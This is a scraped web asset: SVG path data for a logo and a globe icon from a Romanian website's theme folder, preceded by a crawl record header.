<path fill="#98c2d1" d=" M 1407.01 152.01 C 1421.08 151.98 1435.16 152.01 1449.24 152.00 C 1460.57 193.94 1471.71 235.93 1483.03 277.88 C 1483.25 278.21 1483.70 278.89 1483.92 279.23 C 1484.11 236.82 1483.94 194.42 1484.01 152.01 C 1494.00 151.99 1503.99 151.99 1513.99 152.01 C 1514.00 223.00 1514.01 294.00 1513.99 364.99 C 1502.43 364.97 1490.86 365.08 1479.30 364.93 C 1467.21 319.69 1454.95 274.48 1442.80 229.25 C 1440.86 222.98 1439.82 216.40 1437.32 210.33 C 1437.15 261.88 1437.31 313.44 1437.23 364.99 C 1427.16 365.01 1417.08 365.00 1407.01 364.99 C 1406.99 294.00 1407.00 223.00 1407.01 152.01 Z"></path>
<path fill="#cccccc" d=" M 96.81 170.02 C 119.10 177.56 143.55 177.37 166.12 171.09 C 177.89 218.98 194.01 266.53 220.68 308.33 C 231.37 324.57 243.59 340.09 258.77 352.38 C 268.66 358.78 278.93 364.77 289.92 369.13 C 305.49 375.25 322.28 378.46 339.04 377.73 C 377.45 377.27 414.33 356.59 436.65 325.66 C 437.93 323.61 439.29 321.59 441.06 319.91 C 440.62 324.54 436.93 327.69 434.37 331.23 C 430.88 335.60 428.00 340.66 423.69 344.23 C 421.91 345.20 420.63 346.79 419.22 348.19 C 405.31 360.90 388.96 371.05 371.12 377.22 C 348.45 385.34 323.66 386.86 300.02 382.57 C 287.76 381.17 276.28 376.23 265.41 370.63 C 239.61 357.01 217.15 337.88 197.07 316.87 C 175.35 294.06 156.33 268.81 138.87 242.63 C 123.64 219.16 109.26 195.08 96.81 170.02 Z"></path>
<path fill="#fff" d=" M 750.30 181.29 C 756.55 179.77 764.18 180.12 768.95 184.97 C 773.27 189.47 773.98 196.08 774.00 202.02 C 774.00 239.67 774.00 277.32 774.00 314.97 C 773.98 320.48 773.39 326.43 769.91 330.95 C 767.33 334.32 763.13 336.07 758.98 336.38 C 753.72 336.86 747.81 336.00 744.02 332.00 C 739.74 327.50 739.01 320.94 739.00 315.01 C 739.03 276.66 738.93 238.31 739.05 199.96 C 738.91 192.37 742.15 183.32 750.30 181.29 Z"></path>
<path fill="#fff" d=" M 911.01 182.52 C 917.97 182.54 924.95 182.39 931.92 182.59 C 936.58 182.76 941.37 184.89 943.83 188.99 C 947.29 194.67 947.00 201.58 947.00 207.98 C 947.00 242.67 946.99 277.36 947.01 312.04 C 947.01 317.89 946.71 324.27 943.05 329.13 C 940.24 332.85 935.45 334.42 930.93 334.47 C 924.29 334.54 917.64 334.49 911.00 334.48 C 911.00 283.83 910.99 233.17 911.01 182.52 Z"></path>
<path fill="#fff" d=" M 573.47 193.36 C 573.66 192.10 574.09 190.89 574.55 189.71 C 579.84 225.46 585.40 261.19 590.33 296.98 C 579.59 296.97 568.86 297.12 558.13 296.90 C 563.24 262.39 568.41 227.88 573.47 193.36 Z"></path>
<path fill="#98c2d1" d=" M 138.87 242.63 C 156.33 268.81 175.35 294.06 197.07 316.87 C 217.15 337.88 239.61 357.01 265.41 370.63 C 276.28 376.23 287.76 381.17 300.02 382.57 C 323.66 386.86 348.45 385.34 371.12 377.22 C 388.96 371.05 405.31 360.90 419.22 348.19 C 420.63 346.79 421.91 345.20 423.69 344.23 C 407.34 365.33 384.97 381.69 359.79 390.65 C 347.29 396.08 333.43 397.20 319.97 397.01 C 282.84 396.53 247.03 384.58 213.42 369.68 C 208.44 366.73 202.70 365.32 197.91 362.05 C 193.29 359.68 188.38 357.86 184.05 354.95 C 176.41 351.43 169.55 346.59 162.06 342.80 C 157.42 339.28 152.12 336.84 147.24 333.72 C 143.20 330.26 138.17 328.30 134.00 325.02 C 129.67 321.54 124.65 319.07 120.25 315.71 C 115.57 311.61 109.83 308.96 105.19 304.82 C 100.80 301.14 95.47 298.68 91.50 294.52 C 86.95 290.70 81.55 287.92 77.43 283.57 C 73.26 280.08 68.83 276.90 64.53 273.57 C 77.39 271.36 90.37 268.96 102.36 263.60 C 115.50 258.47 127.47 250.84 138.87 242.63 Z"></path>
</svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/earth.svg
body_size: 1220
content:
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="236.000000pt" height="236.000000pt" viewBox="0 0 236.000000 236.000000"
 preserveAspectRatio="xMidYMid meet">
<g transform="translate(0.000000,236.000000) scale(0.100000,-0.100000)"
fill="#ffffff" stroke="none">
<path d="M925 2286 c-118 -28 -183 -53 -285 -108 -298 -160 -511 -450 -575
-785 -19 -99 -19 -318 -1 -415 82 -427 402 -771 824 -886 89 -24 113 -26 287
-26 174 0 198 2 287 26 430 117 755 475 828 909 20 124 8 361 -24 479 -108
387 -417 694 -804 797 -83 22 -122 27 -267 29 -151 3 -181 1 -270 -20z m173
-109 c7 -18 12 -40 12 -47 0 -31 44 -101 74 -120 20 -12 50 -20 77 -20 78 0
135 53 161 148 7 23 17 41 23 39 5 -3 36 -13 68 -23 l58 -18 -49 -50 c-82 -86
-102 -115 -102 -150 0 -48 52 -120 105 -146 47 -23 67 -21 149 13 46 20 50 20
117 4 75 -18 106 -13 146 25 l21 20 40 -54 c47 -62 102 -162 131 -235 l21 -53
-74 0 c-55 0 -97 8 -164 30 -112 37 -143 37 -210 4 -80 -40 -140 -126 -163
-234 -14 -65 -5 -111 28 -150 31 -37 158 -113 225 -136 26 -8 57 -28 69 -42
26 -33 21 -82 -16 -187 -13 -38 -25 -88 -25 -109 0 -55 36 -123 81 -155 21
-14 37 -30 35 -36 -6 -21 -170 -154 -242 -195 -255 -146 -553 -179 -829 -93
-529 166 -831 735 -673 1271 l21 72 19 -32 c33 -55 178 -193 256 -244 2 -1 4
-37 6 -81 2 -89 15 -118 82 -194 57 -64 66 -87 58 -152 -8 -68 8 -123 52 -181
41 -54 64 -105 64 -142 0 -49 24 -107 57 -141 27 -26 42 -33 74 -33 89 0 120
40 146 194 4 27 15 52 23 56 86 39 95 46 107 81 8 25 8 49 1 83 -13 61 -6 71
121 180 101 88 121 118 121 179 0 78 -83 175 -174 202 -55 17 -100 9 -151 -25
-16 -11 -34 -20 -38 -20 -4 0 -21 30 -38 67 -17 38 -38 76 -47 87 -29 31 -88
55 -159 66 -83 11 -145 32 -195 66 -66 42 -45 57 84 59 83 1 89 2 141 38 32
22 65 37 83 37 87 0 146 45 163 123 14 59 4 107 -50 246 -22 56 -38 109 -35
116 3 8 24 16 48 18 24 2 45 4 48 5 4 1 11 -13 18 -31z m-154 -201 c19 -47 26
-83 24 -115 l-3 -46 -70 -12 c-47 -9 -83 -23 -112 -43 -36 -26 -50 -30 -110
-30 -85 0 -151 -21 -189 -61 -91 -95 38 -224 269 -268 57 -11 106 -25 115 -35
9 -9 31 -45 47 -79 50 -103 120 -132 200 -82 22 13 52 25 67 25 32 0 95 -51
109 -88 13 -34 -3 -55 -107 -144 -47 -40 -97 -92 -111 -116 -23 -39 -25 -50
-19 -108 6 -57 5 -64 -11 -64 -29 0 -81 -37 -98 -70 -8 -16 -20 -62 -24 -101
-15 -120 -50 -118 -70 2 -13 78 -28 114 -75 174 -29 36 -31 46 -36 140 -6 111
-7 113 -97 225 -41 50 -43 54 -43 121 0 38 -6 84 -13 102 -9 20 -51 62 -111
111 -106 86 -158 147 -177 204 -6 20 -15 42 -20 48 -5 6 8 36 35 76 121 185
286 320 489 398 l70 28 23 -62 c12 -33 34 -92 48 -130z m805 59 c98 -66 135
-101 128 -119 -8 -20 -28 -20 -92 -1 -55 17 -89 13 -147 -16 -50 -26 -73 -24
-98 8 l-21 27 73 73 c40 40 77 73 81 73 5 0 39 -20 76 -45z m152 -600 c64 -22
88 -25 176 -23 l102 3 8 -55 c14 -95 8 -328 -10 -403 -33 -136 -142 -367 -173
-367 -21 0 -71 48 -78 74 -3 14 6 64 24 121 34 112 37 173 11 230 -24 54 -46
71 -132 106 -88 36 -185 94 -193 115 -15 39 35 157 84 198 41 34 84 34 181 1z"/>
</g>
</svg>